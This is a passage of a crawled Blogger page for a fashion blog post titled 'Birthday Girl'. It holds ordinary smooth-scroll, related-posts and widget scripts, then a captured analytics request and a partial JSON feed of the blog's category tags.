H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFyX0KfgCps8q62ewgaMzFGA1IzYptsFRNfm7Zph7iuBCp_ee8U3MqXHZFW2GHsv6QBaNMe5I1L36g5cwaZlCiNMDGrUQEScFtVUp851B2b5jmwDnQ3BXhcAVHKkcjHcWbJNvVElwRbjs/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4plCemfMDQ8-kWADDpC97EgvDtTQ:1767383246710';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5291092332107900147','//www.obygrace.com/2014/06/birthday-girl.html','5291092332107900147');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5291092332107900147', 'title': 'Oby Grace', 'url': 'http://www.obygrace.com/2014/06/birthday-girl.html', 'canonicalUrl': 'http://www.obygrace.com/2014/06/birthday-girl.html', 'homepageUrl': 'http://www.obygrace.com/', 'searchUrl': 'http://www.obygrace.com/search', 'canonicalHomepageUrl': 'http://www.obygrace.com/', 'blogspotFaviconUrl': 'http://www.obygrace.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-58658682-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Oby Grace - Atom\x22 href\x3d\x22http://www.obygrace.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Oby Grace - RSS\x22 href\x3d\x22http://www.obygrace.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Oby Grace - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5291092332107900147/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Oby Grace - Atom\x22 href\x3d\x22http://www.obygrace.com/feeds/1033771842998350233/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5394065404133635', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1033771842998350233', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9L6IPtXbLFRE7rK6fD1a_J0o9YGxtFvQvD6fzePHwVO3YKortxrXgGlcjxmvsFkswpWGVLiHoYCvgqztyeTxrLGBZOftxb7s9-_hCFncEYIm_rzeyVqj88S7iyD3DFuJ7UNxOogagkQ0/s72-c/Birthday.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9L6IPtXbLFRE7rK6fD1a_J0o9YGxtFvQvD6fzePHwVO3YKortxrXgGlcjxmvsFkswpWGVLiHoYCvgqztyeTxrLGBZOftxb7s9-_hCFncEYIm_rzeyVqj88S7iyD3DFuJ7UNxOogagkQ0/s640/Birthday.jpg', 'pageName': 'Birthday Girl \u2764', 'pageTitle': 'Oby Grace: Birthday Girl \u2764', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Birthday Girl \u2764', 'description': 'Oby Grace  A Fashion and lifestyle blog based in Connecticut - Minimal Fashion NYC  blogger', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9L6IPtXbLFRE7rK6fD1a_J0o9YGxtFvQvD6fzePHwVO3YKortxrXgGlcjxmvsFkswpWGVLiHoYCvgqztyeTxrLGBZOftxb7s9-_hCFncEYIm_rzeyVqj88S7iyD3DFuJ7UNxOogagkQ0/s640/Birthday.jpg', 'url': 'http://www.obygrace.com/2014/06/birthday-girl.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1033771842998350233}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '5291092332107900147', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7SrAAce_pvfGOAD_jtnTbaKo4ECg:1767383246710', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList250', 'Footer social widget', document.getElementById('LinkList250'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=25939860&t=pageview&_s=1&dl=http%3A%2F%2Fwww.obygrace.com%2F2014%2F06%2Fbirthday-girl.html&ul=en-us%40posix&dt=Birthday%20Girl%20%E2%9D%A4%20-%20Oby%20Grace&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=232667177&gjid=1589235877&cid=1484120216.1767383249&tid=UA-58658682-1&_gid=271499330.1767383249&_r=1&_slc=1&z=1185056995
body_size: -450
content:
2,cG-C6Z68BCCW1

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.obygrace.com/feeds/posts/default/-/Womens%20Fashion?alt=json-in-script&max-results=3&callback=jQuery111008367659251784034_1767383247248&_=1767383247249
body_size: 15391
content:
// API callback
jQuery111008367659251784034_1767383247248({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5291092332107900147"},"updated":{"$t":"2025-09-30T12:04:04.927-04:00"},"category":[{"term":"lookbook"},{"term":"fashion"},{"term":"Ispyoby"},{"term":"Style"},{"term":"outfit"},{"term":"ootd"},{"term":"cute"},{"term":"streetstyle"},{"term":"collaboration"},{"term":"Forever 21"},{"term":"Currently Craving"},{"term":"summer"},{"term":"shopping"},{"term":"blog"},{"term":"currently  craving"},{"term":"fashionista"},{"term":"sweater"},{"term":"summer style"},{"term":"Fashion blogger"},{"term":"lookbok"},{"term":"love"},{"term":"travel"},{"term":"Fall fashion"},{"term":"Kohls"},{"term":"beauty"},{"term":"fashionblogger"},{"term":"girl"},{"term":"spring"},{"term":"dress"},{"term":"fall"},{"term":"maxi dress"},{"term":"H\u0026M"},{"term":"Womens Fashion"},{"term":"featured"},{"term":"Inspiration"},{"term":"fall style"},{"term":"ispoby"},{"term":"streestyle"},{"term":"womensfashion"},{"term":"Charlotte Russe"},{"term":"color crush"},{"term":"halloween"},{"term":"happy"},{"term":"matching set"},{"term":"trend"},{"term":"Freyrs"},{"term":"Splurge vs save"},{"term":"Sponsored"},{"term":"loobook"},{"term":"look"},{"term":"romper"},{"term":"spring fashion"},{"term":"streetsyle"},{"term":"tulle skirt"},{"term":"Lauren Conrad Collection"},{"term":"Lifestyle"},{"term":"adventure"},{"term":"beach"},{"term":"giveaway"},{"term":"jumpsuit"},{"term":"lace"},{"term":"spring style"},{"term":"zara"},{"term":"Banana Republic"},{"term":"Food"},{"term":"Instagram"},{"term":"Menswear monday"},{"term":"Pink Blush"},{"term":"Shoes"},{"term":"beanie"},{"term":"black and white"},{"term":"fall trend"},{"term":"fur vest"},{"term":"girly"},{"term":"lauren conrad"},{"term":"luckymag"},{"term":"nyc"},{"term":"off the shoulder"},{"term":"red"},{"term":"vintage"},{"term":"workout"},{"term":"Cotton on"},{"term":"Minimal"},{"term":"Music"},{"term":"NYFW"},{"term":"Overall"},{"term":"Valentines day"},{"term":"blogging tips"},{"term":"bomber jacket"},{"term":"denim jacket"},{"term":"denim skirt"},{"term":"hairstyle"},{"term":"jewelry"},{"term":"life"},{"term":"lipstick"},{"term":"los angeles"},{"term":"makeup"},{"term":"motivation"},{"term":"off the shoulder dress"},{"term":"off the shoulder top"},{"term":"quote"},{"term":"red dress"},{"term":"shift dress"},{"term":"skirt"},{"term":"street fashion"},{"term":"summer trend"},{"term":"sweater dress"},{"term":"winter fashion"},{"term":"Aldrich Contemporary Art Museum"},{"term":"Christmas"},{"term":"Clarins"},{"term":"Dom vetro"},{"term":"Francesca"},{"term":"How to"},{"term":"LWD"},{"term":"Metallics dress"},{"term":"Minnie + George"},{"term":"Romwe"},{"term":"Romwe fashion"},{"term":"Scarf"},{"term":"Snack break"},{"term":"Target"},{"term":"Travel diary"},{"term":"Valentine's Day"},{"term":"Winter"},{"term":"art"},{"term":"black dress"},{"term":"boho"},{"term":"boots"},{"term":"boyfriend jeans"},{"term":"business"},{"term":"college"},{"term":"crop top"},{"term":"denim shirt dress"},{"term":"explore"},{"term":"fall transition"},{"term":"fashion week"},{"term":"floral"},{"term":"forever21 style"},{"term":"james dean"},{"term":"lace dress"},{"term":"lemotto"},{"term":"lotd"},{"term":"passion"},{"term":"personal style"},{"term":"poncho"},{"term":"primark"},{"term":"pumpkin patch"},{"term":"ray ban"},{"term":"shorts"},{"term":"skincare"},{"term":"steal her style"},{"term":"sunglasses"},{"term":"top"},{"term":"urban outfitter"},{"term":"white"},{"term":"Artwear Designs"},{"term":"Audrey Road"},{"term":"Blogger"},{"term":"Burgundy"},{"term":"Carolina"},{"term":"Coldwater creek"},{"term":"Fashioblogger"},{"term":"Hair"},{"term":"Instagram update"},{"term":"Kushyfoot"},{"term":"Lucky Magazine"},{"term":"Mensfashion"},{"term":"Minimal chic"},{"term":"Moving"},{"term":"New york city"},{"term":"Nike"},{"term":"Pumpkin picking"},{"term":"Steven Madden"},{"term":"The Mint Julep Boutique"},{"term":"Travel Tuesday"},{"term":"Trench Coat"},{"term":"Update"},{"term":"Urban Outfitters"},{"term":"Video"},{"term":"Yellow dress"},{"term":"all white"},{"term":"asheville"},{"term":"bag"},{"term":"beady boutique"},{"term":"beatles"},{"term":"beauty Fashion Photography"},{"term":"beauty review"},{"term":"black boots"},{"term":"blanket scarf"},{"term":"blogger collab"},{"term":"blogging tip"},{"term":"blue"},{"term":"blue jeans"},{"term":"brookyln"},{"term":"calf clutch"},{"term":"carrie bradshaw"},{"term":"central park"},{"term":"chevron"},{"term":"choker"},{"term":"classic"},{"term":"collage"},{"term":"color"},{"term":"color Santa Monica Pier"},{"term":"colorful"},{"term":"cowl neck sweater"},{"term":"craving"},{"term":"crochet dress"},{"term":"deal"},{"term":"denim"},{"term":"denim shorts"},{"term":"express"},{"term":"floppy hat"},{"term":"floral dress"},{"term":"good vibe"},{"term":"harry potter"},{"term":"hat"},{"term":"heel"},{"term":"hm"},{"term":"holiday"},{"term":"k\/lab"},{"term":"keds"},{"term":"l"},{"term":"legging"},{"term":"london"},{"term":"loookbook"},{"term":"love yourself"},{"term":"manicure"},{"term":"marine layer"},{"term":"memorial day weekend"},{"term":"menswear"},{"term":"miley Cyrus"},{"term":"mint"},{"term":"misguided"},{"term":"movies"},{"term":"necklace"},{"term":"oby grace"},{"term":"olive"},{"term":"otk"},{"term":"overalls"},{"term":"papaya"},{"term":"pearl"},{"term":"pink dress"},{"term":"plaid"},{"term":"princess"},{"term":"pumpkin"},{"term":"pumps"},{"term":"qotd"},{"term":"rainbow store"},{"term":"ray ban sunglasses"},{"term":"real vs steal"},{"term":"red hair"},{"term":"red lipstick"},{"term":"red shoes"},{"term":"review"},{"term":"ruffled top"},{"term":"series"},{"term":"shade"},{"term":"shop"},{"term":"shopbop"},{"term":"snow"},{"term":"spring trend"},{"term":"stripe top"},{"term":"stylist"},{"term":"taylor swift"},{"term":"tobi"},{"term":"tuesday"},{"term":"weather"},{"term":"wedding"},{"term":"wedding guest look"},{"term":"white dress"},{"term":"white jeans"},{"term":"windsor"},{"term":"work"},{"term":"yellow"},{"term":"yoga"},{"term":"#michaeltoddbeauty"},{"term":"#ulta #bedbathandbeyond #hsn #sonicblend or #Soniclear"},{"term":"1 dress: 4 ways"},{"term":"50s style"},{"term":"7 years"},{"term":"7 years. Banana Republic"},{"term":"70s fashion"},{"term":"70s style"},{"term":"ASOS"},{"term":"Argan"},{"term":"Ashvegas"},{"term":"BCBgeneration dress"},{"term":"Bar III"},{"term":"Barcelona"},{"term":"Beach boy"},{"term":"Beckelles"},{"term":"Brandy Melville"},{"term":"Breckelles"},{"term":"Brooklyn"},{"term":"Brownie brittle"},{"term":"Button-up denim skirts"},{"term":"CO Bigelow"},{"term":"COC"},{"term":"Cabana Life"},{"term":"Califorina"},{"term":"Camel coal"},{"term":"Captain america"},{"term":"Carols daughter"},{"term":"Chinese Laundry"},{"term":"Chloe Flats"},{"term":"Christmas countdown"},{"term":"Christmas day"},{"term":"Christmas time"},{"term":"Christy Whitman"},{"term":"Clarinsbeauty"},{"term":"Coachella"},{"term":"Cold shoulder dress"},{"term":"Contouring Kit"},{"term":"Contouring Pencil"},{"term":"Costume last minute halloween costumes"},{"term":"Cupcakes"},{"term":"Dakota Fanning"},{"term":"Dan liu design"},{"term":"Dandelion Flower"},{"term":"David Scanavino"},{"term":"December Wishlist"},{"term":"Derrel Anthony"},{"term":"Desert"},{"term":"Detox m Smashbox"},{"term":"Diahann Carroll"},{"term":"Dock"},{"term":"Dreaming"},{"term":"Dress shirt"},{"term":"Ear Crawler"},{"term":"Ebbs 'n' Flows Photography"},{"term":"Eden plaid"},{"term":"Emilia Fox"},{"term":"Epi Slim"},{"term":"Eshakti"},{"term":"Evian"},{"term":"Face Brush"},{"term":"Fake Nail"},{"term":"Fashioin"},{"term":"Fashion forward fashion loookbok"},{"term":"Fashion item friday"},{"term":"Fear"},{"term":"Flare jeans"},{"term":"Floral maxi dress"},{"term":"Flower Power"},{"term":"Foreign Exchange"},{"term":"Fragrance"},{"term":"Friday"},{"term":"Fruit"},{"term":"Fun Ways to Style Mens dress Shirt"},{"term":"Fun Ways to Wear Your Boyfriend Shirt"},{"term":"Fur"},{"term":"Gaucho pants"},{"term":"Glamour"},{"term":"Grey outfit"},{"term":"Hakan Akkaya"},{"term":"Hello"},{"term":"High Waisted shorts"},{"term":"Hollister"},{"term":"Holloway Bandage Skirt"},{"term":"How"},{"term":"How to set and achieve your goal"},{"term":"How to style gingham"},{"term":"I spy oby"},{"term":"I woke up like this"},{"term":"Image"},{"term":"Instant light lip oil"},{"term":"Jack Kerouac"},{"term":"Janelle Monáe"},{"term":"Jcrew"},{"term":"Jim Carey"},{"term":"July 4th"},{"term":"July fourth"},{"term":"Karlie Kloss"},{"term":"Kate Nash"},{"term":"Kayla Itsines"},{"term":"Kayla Movement"},{"term":"Kiko Cosmestics"},{"term":"Kiko Milano"},{"term":"Knit dress"},{"term":"Korean town"},{"term":"Kriativ Co"},{"term":"LA"},{"term":"LA blogger"},{"term":"LA model"},{"term":"La Maison du Chocolat"},{"term":"Lace up"},{"term":"Lace up shift dress"},{"term":"Laila rowe"},{"term":"Le Motto"},{"term":"Levis"},{"term":"Lindi Skin Brand"},{"term":"Lokai"},{"term":"Long Denim Jacket"},{"term":"Loopsway"},{"term":"Los angeles fashion"},{"term":"Mac"},{"term":"March Madness"},{"term":"Matchign set"},{"term":"Matching-Set"},{"term":"Maybelline"},{"term":"Melon Kiss"},{"term":"Memorial Day"},{"term":"Michael Kors"},{"term":"Minimal is chic"},{"term":"Model"},{"term":"Mother's day"},{"term":"Mr and Mrs Smith"},{"term":"Mugler Angel Fragrance"},{"term":"Mural"},{"term":"Must haves"},{"term":"Nail art"},{"term":"Naomi Campbell"},{"term":"Nastygal"},{"term":"New video"},{"term":"New york christmas"},{"term":"Nine West"},{"term":"Nordstorm"},{"term":"OTK boots"},{"term":"Organix"},{"term":"Pearls Only."},{"term":"Personal Fashion"},{"term":"Pink"},{"term":"Pink cardigan"},{"term":"Press on"},{"term":"Purple lipstick"},{"term":"QLS"},{"term":"RBX Active"},{"term":"RBX active wear"},{"term":"Ralph Lauren Romance"},{"term":"Rock N Roll"},{"term":"Rockfeller"},{"term":"Rocksbox"},{"term":"Sammy dress"},{"term":"Santa monica"},{"term":"Skort"},{"term":"Slimsation"},{"term":"Smoothies"},{"term":"Splurge"},{"term":"Sporty"},{"term":"Sprinkles"},{"term":"Starry Night poncho"},{"term":"Steve Madden"},{"term":"Stripe poncho"},{"term":"Stylist helper"},{"term":"Summer Skincare"},{"term":"Summer bag"},{"term":"Sweater Gojane"},{"term":"Textured Dress"},{"term":"The Collegiate Standard"},{"term":"The High Line"},{"term":"The estee edit"},{"term":"Valentio"},{"term":"Visit LA"},{"term":"Walt Disney concert hall"},{"term":"Warby Parker"},{"term":"White Wedge Sandals"},{"term":"White pants"},{"term":"Whitney Houston"},{"term":"Windsor store"},{"term":"Winter wonderland"},{"term":"Work look"},{"term":"Yellow Romper"},{"term":"You are enough"},{"term":"a line skirt"},{"term":"accesories"},{"term":"accessorymercado"},{"term":"active digital camo leggings"},{"term":"activewear"},{"term":"ad"},{"term":"advenure"},{"term":"advenutre"},{"term":"aeropostale"},{"term":"agaci top"},{"term":"aldo"},{"term":"amazing"},{"term":"amusement park"},{"term":"armedandreadi"},{"term":"asymmetrical dress"},{"term":"attitude"},{"term":"backpack"},{"term":"bag pack"},{"term":"ballet flats"},{"term":"bargain"},{"term":"bauble bar"},{"term":"beautiful"},{"term":"beauty blogger"},{"term":"beautycon"},{"term":"bikini wax"},{"term":"billion dollar brows"},{"term":"birthday"},{"term":"black"},{"term":"black and gray"},{"term":"black bag"},{"term":"black booties"},{"term":"black history month"},{"term":"blazer"},{"term":"blog goals"},{"term":"blog post planner"},{"term":"blog theme"},{"term":"blog tutorial"},{"term":"blogging calendar"},{"term":"blogging planner"},{"term":"blogmas"},{"term":"blue dres"},{"term":"blush"},{"term":"boats"},{"term":"bodysuit"},{"term":"boohoo"},{"term":"book"},{"term":"booties"},{"term":"bow"},{"term":"boys"},{"term":"bridge"},{"term":"bright summer"},{"term":"brow kit"},{"term":"brow tutorial"},{"term":"brown booties"},{"term":"brown tights"},{"term":"brownie"},{"term":"budget fashion style"},{"term":"burnt orange"},{"term":"camo leggings"},{"term":"can't be tamed"},{"term":"cape"},{"term":"cape dress"},{"term":"causal Friday"},{"term":"chambray shirt"},{"term":"change"},{"term":"charity"},{"term":"check mate"},{"term":"chic"},{"term":"chioma"},{"term":"chobani"},{"term":"christmas outfit"},{"term":"christmas sweater"},{"term":"ciao"},{"term":"city"},{"term":"coat"},{"term":"coffee"},{"term":"colbat dress"},{"term":"comfortable"},{"term":"community"},{"term":"contest"},{"term":"corset"},{"term":"couple"},{"term":"covered bridge"},{"term":"croptop"},{"term":"culottes"},{"term":"culver city stairs"},{"term":"curly hair"},{"term":"dan liu"},{"term":"date night"},{"term":"dazed"},{"term":"deals"},{"term":"delicious"},{"term":"denim dress"},{"term":"denim shirt"},{"term":"denim short"},{"term":"denim top"},{"term":"dior"},{"term":"dog"},{"term":"dress ootd"},{"term":"drink"},{"term":"drop waist"},{"term":"dumbo"},{"term":"elephant"},{"term":"emotional"},{"term":"eos"},{"term":"estee edit"},{"term":"ever  curl"},{"term":"ever curl"},{"term":"eyeglasses"},{"term":"eyeliner"},{"term":"f"},{"term":"facial brush Soniclear  brush"},{"term":"fairytale"},{"term":"fall booties"},{"term":"fall boots"},{"term":"fall color"},{"term":"fall lipstick"},{"term":"fall lipstick color"},{"term":"fall outfit"},{"term":"fall sweater"},{"term":"fantastic"},{"term":"fashiob"},{"term":"fashion lookbook"},{"term":"final four"},{"term":"firmoo"},{"term":"fitness"},{"term":"flats"},{"term":"flats fashion"},{"term":"flats to go"},{"term":"floral skirt"},{"term":"floral swing dress"},{"term":"focused"},{"term":"follow"},{"term":"formal styling"},{"term":"frames"},{"term":"france"},{"term":"fraternity"},{"term":"frayed jeans"},{"term":"free blogger templates"},{"term":"free blogspot templates"},{"term":"freepeople"},{"term":"friends"},{"term":"friendship"},{"term":"front button skrit"},{"term":"full circle skirt"},{"term":"fuzzy"},{"term":"gazebo"},{"term":"gift ideas"},{"term":"gingham-summer"},{"term":"gloss"},{"term":"goal"},{"term":"goal setting"},{"term":"goals"},{"term":"gojane"},{"term":"gossip girl"},{"term":"graduation"},{"term":"grey skirt"},{"term":"grey sweater"},{"term":"grey top"},{"term":"greyston mansion"},{"term":"h"},{"term":"hair care"},{"term":"hair smoothie"},{"term":"happiness"},{"term":"headpiece"},{"term":"health"},{"term":"heart"},{"term":"heels"},{"term":"helen ficalora"},{"term":"hi low"},{"term":"high heel"},{"term":"hiking"},{"term":"hipser"},{"term":"holiday gift"},{"term":"holiday look"},{"term":"homecoming"},{"term":"houndstooth"},{"term":"ice cream"},{"term":"imPress  Press on Manicure"},{"term":"images"},{"term":"influenster"},{"term":"instagram pod"},{"term":"instyle magazine"},{"term":"iphone"},{"term":"ispyboy"},{"term":"isypoby"},{"term":"itsbanana"},{"term":"jacket"},{"term":"jammies"},{"term":"jean"},{"term":"journey"},{"term":"jungle"},{"term":"kameleonz"},{"term":"kate spade"},{"term":"kendall jenner"},{"term":"kent"},{"term":"king kong"},{"term":"klab style"},{"term":"lace crop top"},{"term":"lace top"},{"term":"lace up top"},{"term":"lake"},{"term":"last minute christmas gifts"},{"term":"layout"},{"term":"leather skirt"},{"term":"leopard print"},{"term":"less"},{"term":"let it snow"},{"term":"life update"},{"term":"lindi"},{"term":"link up"},{"term":"lip stain"},{"term":"lippies"},{"term":"list"},{"term":"lookbook fashion style"},{"term":"lookbookk"},{"term":"lookbooks"},{"term":"lookkbok"},{"term":"love lemotto"},{"term":"lovelocks"},{"term":"lucky"},{"term":"lukas graham"},{"term":"lulu"},{"term":"luxhair"},{"term":"macys"},{"term":"madewell"},{"term":"main break"},{"term":"marco polo"},{"term":"marketing"},{"term":"matte lipstick"},{"term":"maxi"},{"term":"maxi 